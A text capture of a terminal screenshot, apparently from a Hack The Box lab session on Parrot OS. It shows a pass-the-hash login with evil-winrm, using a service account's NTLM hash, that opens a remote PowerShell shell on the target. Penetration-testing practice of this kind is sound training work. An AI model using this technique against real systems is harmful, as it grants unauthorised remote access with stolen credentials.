 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[sg-dedivip-1]─[10.10.14.66]─[abs0rb@htb-nw75yoazro]─[~]
[★]$ evil-winrm -i 10.129.232.88 -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>
Menu [VNC config] Parrot Terminal